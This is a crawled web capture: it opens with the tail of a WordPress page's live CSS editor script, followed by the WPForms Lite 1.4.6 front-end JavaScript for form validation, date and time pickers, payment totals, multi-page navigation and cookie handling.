															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6974b29f7a864");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 06:53:03 -->

--- FILE ---
content_type: application/x-javascript
request_url: http://hotelspaper.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.4.6
body_size: 6559
content:
/* global wpforms_settings,grecaptcha,wpforms_validate,wpforms_timepicker */

;(function($) {

	'use strict';

	var WPForms = {

		/**
		 * Start the engine.
		 *
		 * @since 1.2.3
		 */
		init: function() {

			// Document ready
			$(document).ready(WPForms.ready);

			// Page load
			$(window).on('load', WPForms.load);

			WPForms.bindUIActions();
		},

		/**
		 * Document ready.
		 *
		 * @since 1.2.3
		 */
		ready: function() {

			// Set user identifier
			WPForms.setUserIndentifier();

			WPForms.loadValidation();
			WPForms.loadDatePicker();
			WPForms.loadTimePicker();
			WPForms.loadInputMask();
			WPForms.loadPayments();

			// Randomize elements.
			$( '.wpforms-randomize' ).each( function() {
				$( this ).randomize();
			});

			$(document).trigger('wpformsReady');
		},

		/**
		 * Page load.
		 *
		 * @since 1.2.3
		 */
		load: function() {

		},

		//--------------------------------------------------------------------//
		// Initializing
		//--------------------------------------------------------------------//

		/**
		 * Load jQuery Validation.
		 *
		 * @since 1.2.3
		 */
		loadValidation: function() {

			// Only load if jQuery validation library exists
			if (typeof $.fn.validate !== 'undefined') {

				// jQuery Validation library will not correctly validate
				// fields that do not have a name attribute, so we use the
				// `wpforms-input-temp-name` class to add a temporary name
				// attribute before validation is initialized, then remove it
				// before the form submits.
				$( '.wpforms-input-temp-name' ).each(function( index, el ) {
					var random = Math.floor( Math.random() * 9999 ) + 1;
					$( this ).attr( 'name', 'wpf-temp-' + random );
				});

				$.validator.messages.required = wpforms_settings.val_required;
				$.validator.messages.url = wpforms_settings.val_url;
				$.validator.messages.email = wpforms_settings.val_email;
				$.validator.messages.number = wpforms_settings.val_number;

				// Payments: Validate method for Credit Card Number
				if(typeof $.fn.payment !== 'undefined') {
					$.validator.addMethod( "creditcard", function(value, element) {
						//var type  = $.payment.cardType(value);
						var valid = $.payment.validateCardNumber(value);
						return this.optional(element) || valid;
					}, wpforms_settings.val_creditcard);
					// @todo validate CVC and expiration
				}

				// Validate method for file extensions
				$.validator.addMethod( "extension", function(value, element, param) {
					param = typeof param === "string" ? param.replace( /,/g, "|" ) : "png|jpe?g|gif";
					return this.optional(element) || value.match( new RegExp( "\\.(" + param + ")$", "i" ) );
				}, wpforms_settings.val_fileextension );

				// Validate method for file size
				$.validator.addMethod("maxsize", function(value, element, param) {
					var maxSize = param,
						optionalValue = this.optional(element),
						i, len, file;
					if (optionalValue) {
						return optionalValue;
					}
					if (element.files && element.files.length) {
						i = 0;
						len = element.files.length;
						for (; i < len; i++) {
							file = element.files[i];
							if (file.size > maxSize) {
								return false;
							}
						}
					}
					return true;
				}, wpforms_settings.val_filesize);

				// Validate email addresses
				$.validator.methods.email = function( value, element ) {
					return this.optional( element ) || /^[a-z0-9.!#$%&'*+\/=?^_`{|}~-]+@((?=[a-z0-9-]{1,63}\.)(xn--)?[a-z0-9]+(-[a-z0-9]+)*\.)+[a-z]{2,63}$/i.test( value );
				};

				// Validate confirmations
				$.validator.addMethod("confirm", function(value, element, param) {
					return $.validator.methods.equalTo.call(this, value, element, param);
				}, wpforms_settings.val_confirm);

				// Validate required payments
				$.validator.addMethod( "required-payment", function( value, element ) {
					return WPForms.amountSanitize( value ) > 0;
				}, wpforms_settings.val_requiredpayment );

				// Validate 12-hour time
				$.validator.addMethod( "time12h", function( value, element ) {
					return this.optional( element ) || /^((0?[1-9]|1[012])(:[0-5]\d){1,2}(\ ?[AP]M))$/i.test( value );
				}, wpforms_settings.val_time12h );

				// Validate 24-hour time
				$.validator.addMethod( "time24h", function( value, element ) {
					return this.optional(element) || /^(([0-1]?[0-9])|([2][0-3])):([0-5]?[0-9])(\ ?[AP]M)?$/i.test(value);
				}, wpforms_settings.val_time24h );

				// Finally load jQuery Validation library for our forms
				$('.wpforms-validate').each(function() {
					var form   = $(this),
						formID = form.data('formid'),
						properties;

					// TODO: cleanup this BC with wpforms_validate.
					if (typeof window['wpforms_'+formID] !== 'undefined' && window['wpforms_'+formID].hasOwnProperty('validate')) {
						properties = window['wpforms_'+formID].validate;
					} else if ( typeof wpforms_validate !== 'undefined') {
						properties = wpforms_validate;
					} else {
						properties = {
							errorClass: 'wpforms-error',
							validClass: 'wpforms-valid',
							errorPlacement: function( error, element ) {
								if ( element.attr( 'type' ) === 'radio' || element.attr( 'type' ) === 'checkbox' ) {
									if ( element.hasClass( 'wpforms-likert-scale-option' ) ) {
										if ( element.closest( 'table' ).hasClass( 'single-row' ) ) {
											element.closest( 'table' ).after( error );
										} else {
											element.closest( 'tr' ).find( 'th' ).append( error );
										}
									} else {
										element.parent().parent().parent().append( error );
									}
								} else if ( element.is( 'select' ) && element.attr( 'class' ).match( /date-month|date-day|date-year/ ) ) {
									if ( element.parent().find( 'label.wpforms-error:visible' ).length === 0 ) {
										element.parent().find( 'select:last' ).after( error );
									}
								} else {
									error.insertAfter(element);
								}
							},
							highlight: function( element, errorClass, validClass ) {
								var $element  = $( element ),
									$field    = $element.closest( '.wpforms-field' ),
									inputName = $element.attr( 'name' );
								if ( $element.attr( 'type' ) === 'radio' || $element.attr( 'type' ) === 'checkbox' ) {
									$field.find( 'input[name=\''+inputName+'\']' ).addClass( errorClass ).removeClass( validClass );
								} else {
									$element.addClass( errorClass ).removeClass( validClass );
								}
								$field.addClass( 'wpforms-has-error' );
							},
							unhighlight: function( element, errorClass, validClass ) {
								var $element  = $( element ),
									$field    = $element.closest( '.wpforms-field' ),
									inputName = $element.attr( 'name' );
								if ( $element.attr( 'type' ) === 'radio' || $element.attr( 'type' ) === 'checkbox' ) {
									$field.find( 'input[name=\''+inputName+'\']' ).addClass( validClass ).removeClass( errorClass );
								} else {
									$element.addClass( validClass ).removeClass( errorClass );
								}
								$field.removeClass( 'wpforms-has-error' );
							},
							submitHandler: function(form) {

								var $form   = $(form),
									$submit = $form.find('.wpforms-submit'),
									altText = $submit.data('alt-text');

								if ( WPForms.empty( $submit.get(0).recaptchaID ) && $submit.get(0).recaptchaID !== 0 ) {
									// Normal form.
									if (altText) {
										$submit.text(altText).prop('disabled', true);
									}

									// Remove name attributes if needed.
									$( '.wpforms-input-temp-name' ).removeAttr('name');

									form.submit();

								} else {
									// Form contains invisible reCAPTCHA.
									grecaptcha.execute( $submit.get(0).recaptchaID );
								}
							}
						}
					}
					form.validate( properties );
				});
			}
		},

		/**
		 * Load jQuery Date Picker.
		 *
		 * @since 1.2.3
		 */
		loadDatePicker: function() {

			// Only load if jQuery datepicker library exists
			if (typeof $.fn.flatpickr !== 'undefined') {
				$('.wpforms-datepicker').each(function() {
					var element = $(this),
						form    = element.closest('.wpforms-form'),
						formID  = form.data('formid'),
						fieldID = element.closest('.wpforms-field').data('field-id'),
						properties;

					if (typeof window['wpforms_'+formID+'_'+fieldID] !== 'undefined' && window['wpforms_'+formID+'_'+fieldID].hasOwnProperty('datepicker')) {
						properties = window['wpforms_'+formID+'_'+fieldID].datepicker;
					} else if (typeof window['wpforms_'+formID] !== 'undefined' && window['wpforms_'+formID].hasOwnProperty('datepicker')) {
						properties = window['wpforms_'+formID].datepicker;
					} else if (typeof wpforms_datepicker !== 'undefined') {
						properties = wpforms_datepicker;
					} else {
						properties = {
							disableMobile: true
						}
					}
					element.flatpickr(properties)
				});
			}
		},

		/**
		 * Load jQuery Time Picker.
		 *
		 * @since 1.2.3
		 */
		loadTimePicker: function() {

			// Only load if jQuery timepicker library exists
			if (typeof $.fn.timepicker !== 'undefined') {
				$('.wpforms-timepicker').each(function() {
					var element = $(this),
						form    = element.closest('.wpforms-form'),
						formID  = form.data('formid'),
						fieldID = element.closest('.wpforms-field').data('field-id'),
						properties;

					if (
						typeof window['wpforms_'+formID+'_'+fieldID] !== 'undefined' &&
						window['wpforms_'+formID+'_'+fieldID].hasOwnProperty('timepicker')
					) {
						properties = window['wpforms_'+formID+'_'+fieldID].timepicker;
					} else if (
						typeof window['wpforms_'+formID] !== 'undefined' &&
						window['wpforms_'+formID].hasOwnProperty('timepicker')
					) {
						properties = window['wpforms_'+formID].timepicker;
					} else if ( typeof wpforms_timepicker !== 'undefined') {
						properties = wpforms_timepicker;
					} else {
						properties = {
							scrollDefault: 'now',
							forceRoundTime: true
						};
					}

					element.timepicker(properties);
				});
			}
		},

		/**
		 * Load jQuery input masks.
		 *
		 * @since 1.2.3
		 */
		loadInputMask: function() {

			// Only load if jQuery input mask library exists
			if (typeof $.fn.inputmask !== 'undefined') {
				$('.wpforms-masked-input').inputmask();
			}
		},

		/**
		 * Payments: Do various payment-related tasks on load.
		 *
		 * @since 1.2.6
		 */
		loadPayments: function() {

			// Update Total field(s) with latest calculation
			$('.wpforms-payment-total').each(function(index, el) {
				WPForms.amountTotal(this);
			});

			// Credit card validation
			if(typeof $.fn.payment !== 'undefined') {
				$('.wpforms-field-credit-card-cardnumber').payment('formatCardNumber');
				$('.wpforms-field-credit-card-cardcvc').payment('formatCardCVC');
			}
		},

		//--------------------------------------------------------------------//
		// Binds
		//--------------------------------------------------------------------//

		/**
		 * Element bindings.
		 *
		 * @since 1.2.3
		 */
		bindUIActions: function() {

			// Pagebreak navigation
			$(document).on('click', '.wpforms-page-button', function(event) {
				event.preventDefault();
				WPForms.pagebreakNav($(this));
			});

			// Payments: Update Total field(s) when latest calculation.
			$(document).on('change input', '.wpforms-payment-price', function() {
				WPForms.amountTotal(this, true);
			});

			// Payments: Restrict user input payment fields
			$(document).on('input', '.wpforms-payment-user-input', function() {
				var $this = $(this),
					amount = $this.val();
				$this.val(amount.replace(/[^0-9.,]/g, ''));
			});

			// Payments: Sanitize/format user input amounts
			$(document).on('focusout', '.wpforms-payment-user-input', function() {
				var $this     = $(this),
					amount    = $this.val(),
					sanitized = WPForms.amountSanitize(amount),
					formatted = WPForms.amountFormat(sanitized);
				$this.val(formatted);
			});

			// Rating field: hover effect.
			$( '.wpforms-field-rating-item' ).hover(
				function() {
					$( this ).parent().find( '.wpforms-field-rating-item' ).removeClass( 'selected hover' );
					$( this ).prevAll().andSelf().addClass( 'hover' );
				},
				function() {
					$( this ).parent().find( '.wpforms-field-rating-item' ).removeClass( 'selected hover' );
					$( this ).parent().find( 'input:checked' ).parent().prevAll().andSelf().addClass( 'selected' );
				}
			);

			// Rating field: toggle selected state.
			$( document ).on( 'change', '.wpforms-field-rating-item input', function() {

				var $this  = $( this ),
					$wrap  = $this.closest( '.wpforms-field-rating-items' ),
					$items = $wrap.find( '.wpforms-field-rating-item' );

				$items.removeClass( 'hover selected' );
				$this.parent().prevAll().andSelf().addClass( 'selected' );
			});

			// Checkbox/Radio/Payment checkbox: toggle selected state class.
			$( document ).on( 'change', '.wpforms-field-checkbox input, .wpforms-field-radio input, .wpforms-field-payment-multiple input', function() {

				var $this = $( this );

				if ( 'radio' === $this.attr( 'type' ) ) {
					$( this ).closest( 'ul' ).find( 'li' ).removeClass( 'wpforms-selected' );
					$( this ).closest( 'li' ).addClass( 'wpforms-selected' );
				} else {
					$( this ).closest( 'li' ).toggleClass( 'wpforms-selected' );
				}
			})

			// OptinMonster: initialize again after OM is finished.
			// This is to accommodate moving the form in the DOM.
			$(document).on('OptinMonsterAfterInject', function() {
				WPForms.ready();
			});
		},

		/**
		 * Update Pagebreak navigation.
		 *
		 * @since 1.2.2
		 */
		pagebreakNav: function(el) {

			var $this      = $(el),
				valid      = true,
				action     = $this.data('action'),
				page       = $this.data('page'),
				page2      = page,
				next       = page+1,
				prev       = page-1,
				formID     = $this.data('formid'),
				$form      = $this.closest('.wpforms-form'),
				$page      = $form.find('.wpforms-page-'+page),
				$submit    = $form.find('.wpforms-submit-container'),
				$indicator = $form.find('.wpforms-page-indicator'),
				$reCAPTCHA = $form.find('.wpforms-recaptcha-container'),
				pageScroll = false;

			// Page scroll
			// TODO: cleanup this BC with wpform_pageScroll.
			if ( window.wpforms_pageScroll === false ) {
				pageScroll = false;
			} else if ( !WPForms.empty( window.wpform_pageScroll ) ) {
				pageScroll = window.wpform_pageScroll;
			} else {
				pageScroll = 75;
			}

			// Toggling between pages
			if ( action === 'next' ){
				// Validate
				if (typeof $.fn.validate !== 'undefined') {
					$page.find('input.wpforms-field-required, select.wpforms-field-required, textarea.wpforms-field-required, .wpforms-field-required input').each(function(index, el) {
						var field = $(el);
						if ( field.valid() ) {
						} else {
							valid = false;
						}
					});
					// Scroll to first/top error on page
					var $topError = $page.find('.wpforms-error').first();
					if ($topError.length) {
						$('html, body').animate({
							scrollTop: $topError.offset().top-75
						}, 750, function() {
							$topError.focus();
						});
					}
				}
				// Move to next page
				if (valid) {
					page2 = next;
					$page.hide();
					var $nextPage = $form.find('.wpforms-page-'+next);
					$nextPage.show();
					if ( $nextPage.hasClass('last') ) {
						$reCAPTCHA.show();
						$submit.show();
					}
					if ( pageScroll ) {
						// Scroll to top of the form
						$('html, body').animate({
							scrollTop: $form.offset().top-pageScroll
						}, 1000);
					}
					$this.trigger('wpformsPageChange', [ page2, $form ] );
				}
			} else if ( action === 'prev' ) {
				// Move to prev page
				page2 = prev;
				$page.hide();
				$form.find('.wpforms-page-'+prev).show();
				$reCAPTCHA.hide();
				$submit.hide();
				if ( pageScroll ) {
					// Scroll to top of the form
					$('html, body').animate({
						scrollTop: $form.offset().top-pageScroll
					}, 1000);
				}
				$this.trigger('wpformsPageChange', [ page2, $form ] );
			}

			if ( $indicator ) {
				var theme = $indicator.data('indicator'),
					color = $indicator.data('indicator-color');
				if ('connector' === theme || 'circles' === theme) {
					$indicator.find('.wpforms-page-indicator-page').removeClass('active');
					$indicator.find('.wpforms-page-indicator-page-'+page2).addClass('active');
					$indicator.find('.wpforms-page-indicator-page-number').removeAttr('style');
					$indicator.find('.active .wpforms-page-indicator-page-number').css('background-color', color);
					if ( 'connector' === theme) {
						$indicator.find('.wpforms-page-indicator-page-triangle').removeAttr('style');
						$indicator.find('.active .wpforms-page-indicator-page-triangle').css('border-top-color', color);
					}
				} else if ('progress' === theme) {
					var $pageTitle = $indicator.find('.wpforms-page-indicator-page-title'),
						$pageSep   = $indicator.find('.wpforms-page-indicator-page-title-sep'),
						totalPages = $form.find('.wpforms-page').length,
						width = (page2/totalPages)*100;
					$indicator.find('.wpforms-page-indicator-page-progress').css('width', width+'%');
					$indicator.find('.wpforms-page-indicator-steps-current').text(page2);
					if ($pageTitle.data('page-'+page2+'-title')) {
						$pageTitle.css('display','inline').text($pageTitle.data('page-'+page2+'-title'));
						$pageSep.css('display','inline');
					} else {
						$pageTitle.css('display','none');
						$pageSep.css('display','none');
					}
				}
			}
		},

		//--------------------------------------------------------------------//
		// Other functions
		//--------------------------------------------------------------------//

		/**
		 * Payments: Calculate total.
		 *
		 * @since 1.2.3
		 */
		amountTotal: function(el, validate) {

			var validate             = validate || false,
				$form                = $(el).closest('.wpforms-form'),
				total                = 0,
				totalFormatted       = 0,
				totalFormattedSymbol = 0,
				currency             = WPForms.getCurrency();

			$('.wpforms-payment-price', $form).each(function(index, el) {

				var amount = 0,
					$this  = $(this);

				if ($this.attr('type') === 'text' || $this.attr('type') === 'hidden' ) {
					amount = $this.val();
				} else if ($this.attr('type') === 'radio' && $this.is(':checked')) {
					amount = $this.data('amount');
				} else if ($this.is('select') && $this.find('option:selected').length > 0) {
					amount = $this.find('option:selected').data('amount');
				}
				if (!WPForms.empty(amount)) {
					amount = WPForms.amountSanitize(amount);
					total  = Number(total)+Number(amount);
				}
			});

			totalFormatted = WPForms.amountFormat(total);

			if ( 'left' === currency.symbol_pos) {
				totalFormattedSymbol = currency.symbol+' '+totalFormatted;
			} else {
				totalFormattedSymbol = totalFormatted+' '+currency.symbol;
			}

			$form.find('.wpforms-payment-total').each(function(index, el) {
				if ( 'hidden' === $(this).attr('type') || 'text' === $(this).attr('type') ) {
					$(this).val(totalFormattedSymbol);
					if ( 'text' === $(this).attr('type') && validate ) {
						$(this).valid();
					}
				} else {
					$(this).text(totalFormattedSymbol);
				}
			});
		},

		/**
		 * Sanitize amount and convert to standard format for calculations.
		 *
		 * @since 1.2.6
		 */
		amountSanitize: function(amount) {

			var currency = WPForms.getCurrency();

			amount = amount.toString().replace(/[^0-9.,]/g,'');

			if ( currency.decimal_sep === ',' && ( amount.indexOf(currency.decimal_sep) !== -1 ) ) {
				if ( currency.thousands_sep === '.' && amount.indexOf(currency.thousands_sep) !== -1 ) {
					amount = amount.replace(currency.thousands_sep,'');
				} else if( currency.thousands_sep === '' && amount.indexOf('.') !== -1 ) {
					amount = amount.replace('.','');
				}
				amount = amount.replace(currency.decimal_sep,'.');
			} else if ( currency.thousands_sep === ',' && ( amount.indexOf(currency.thousands_sep) !== -1 ) ) {
				amount = amount.replace(currency.thousands_sep,'');
			}

			return WPForms.numberFormat( amount, 2, '.', '' );
		},

		/**
		 * Format amount.
		 *
		 * @since 1.2.6
		 */
		amountFormat: function(amount) {

			var currency = WPForms.getCurrency();

			amount = String(amount);

			// Format the amount
			if ( currency.decimal_sep === ',' && ( amount.indexOf(currency.decimal_sep) !== -1 ) ) {
				var sepFound = amount.indexOf(currency.decimal_sep),
					whole    = amount.substr(0, sepFound),
					part     = amount.substr(sepFound+1, amount.strlen-1);
				amount = whole + '.' + part;
			}

			// Strip , from the amount (if set as the thousands separator)
			if ( currency.thousands_sep === ',' && ( amount.indexOf(currency.thousands_sep) !== -1 ) ) {
				amount = amount.replace(',','');
			}

			if ( WPForms.empty( amount ) ) {
				amount = 0;
			}

			return WPForms.numberFormat( amount, 2, currency.decimal_sep, currency.thousands_sep );
		},

		/**
		 * Get site currency settings.
		 *
		 * @since 1.2.6
		 */
		getCurrency: function() {

			var currency = {
				code: 'USD',
				thousands_sep: ',',
				decimal_sep: '.',
				symbol: '$',
				symbol_pos: 'left'
			};

			// Backwards compatibility.
			if ( typeof wpforms_settings.currency_code !== 'undefined' ) {
				currency.code = wpforms_settings.currency_code;
			}
			if ( typeof wpforms_settings.currency_thousands !== 'undefined' ) {
				currency.thousands_sep = wpforms_settings.currency_thousands;
			}
			if ( typeof wpforms_settings.currency_decimal !== 'undefined' ) {
				currency.decimal_sep = wpforms_settings.currency_decimal;
			}
			if ( typeof wpforms_settings.currency_symbol !== 'undefined' ) {
				currency.symbol = wpforms_settings.currency_symbol;
			}
			if ( typeof wpforms_settings.currency_symbol_pos !== 'undefined' ) {
				currency.symbol_pos = wpforms_settings.currency_symbol_pos;
			}

			return currency;
		},

		/**
		 * Format number.
		 *
		 * @link http://locutus.io/php/number_format/
		 * @since 1.2.6
		 */
		numberFormat: function (number, decimals, decimalSep, thousandsSep) {

			number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
			var n = !isFinite(+number) ? 0 : +number;
			var prec = !isFinite(+decimals) ? 0 : Math.abs(decimals);
			var sep = (typeof thousandsSep === 'undefined') ? ',' : thousandsSep;
			var dec = (typeof decimalSep === 'undefined') ? '.' : decimalSep;
			var s;

			var toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + (Math.round(n * k) / k).toFixed(prec)
			};

			// @todo: for IE parseFloat(0.55).toFixed(0) = 0;
			s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
			if (s[0].length > 3) {
				s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep)
			}
			if ((s[1] || '').length < prec) {
				s[1] = s[1] || '';
				s[1] += new Array(prec - s[1].length + 1).join('0')
			}

			return s.join(dec)
		},

		/**
		 * Empty check similar to PHP.
		 *
		 * @link http://locutus.io/php/empty/
		 * @since 1.2.6
		 */
		empty: function(mixedVar) {

			var undef;
			var key;
			var i;
			var len;
			var emptyValues = [undef, null, false, 0, '', '0'];

			for (i = 0, len = emptyValues.length; i < len; i++) {
				if (mixedVar === emptyValues[i]) {
					return true
				}
			}

			if (typeof mixedVar === 'object') {
				for (key in mixedVar) {
					if (mixedVar.hasOwnProperty(key)) {
						return false;
					}
				}
				return true;
			}

			return false;
		},

		/**
		 * Set cookie container user UUID.
		 *
		 * @since 1.3.3
		 */
		setUserIndentifier: function() {

			if ( wpforms_settings.uuid_cookie && ! WPForms.getCookie('_wpfuuid') ) {

				// Generate UUID - http://stackoverflow.com/a/873856/1489528
				var s         = new Array(36),
					hexDigits = '0123456789abcdef',
					uuid;

				for (var i = 0; i < 36; i++) {
					s[i] = hexDigits.substr(Math.floor(Math.random() * 0x10), 1);
				}
				s[14] = "4";
				s[19] = hexDigits.substr((s[19] & 0x3) | 0x8, 1);
				s[8]  = s[13] = s[18] = s[23] = '-';

				uuid = s.join("");

				WPForms.createCookie('_wpfuuid', uuid, 3999);
			}
		},

		/**
		 * Create cookie.
		 *
		 * @since 1.3.3
		 */
		createCookie: function(name, value, days) {

			var expires = '';

			// If we have a days value, set it in the expiry of the cookie.
			if ( days ) {
				// If -1 is our value, set a session based cookie instead of a persistent cookie.
				if ( '-1' === days ) {
					expires = '';
				} else {
					var date = new Date();
					date.setTime(date.getTime() + (days*24*60*60*1000));
					expires = '; expires=' + date.toGMTString();
				}
			} else {
				expires = '; expires=Thu, 01 Jan 1970 00:00:01 GMT';
			}

			// Write the cookie.
			document.cookie = name + '=' + value + expires + '; path=/';
		},

		/**
		 * Retrieve cookie.
		 *
		 * @since 1.3.3
		 */
		getCookie: function(name) {

			var nameEQ = name + '=',
				ca     = document.cookie.split(';');

			for ( var i = 0; i < ca.length; i++ ) {
				var c = ca[i];
				while ( c.charAt(0) === ' ' ) {
					c = c.substring(1, c.length);
				}
				if ( c.indexOf(nameEQ) == 0 ) {
					return c.substring(nameEQ.length, c.length);
				}
			}

			return null;
		},

		/**
		 * Delete cookie.
		 */
		removeCookie: function(name) {

			WPForms.createCookie(name, '',-1);
		}
	};

	// Initialize.
	WPForms.init();

	// Add to global scope.
	window.wpforms = WPForms;

	//--------------------------------------------------------------------//
	// jQuery Functions.
	//--------------------------------------------------------------------//

	/**
	 * Randomize selectors.
	 *
	 * @since 1.4.4
	 */
	$.fn.randomize = function( selector ){

		var $elems = selector ? $( this ).find( selector ) : $( this ).children();

		for ( var i = $elems.length; i >= 0; i-- ) {
			$( this ).append( $elems[ Math.random() * i | 0 ] );
		}

		return this;
	}
})(jQuery);
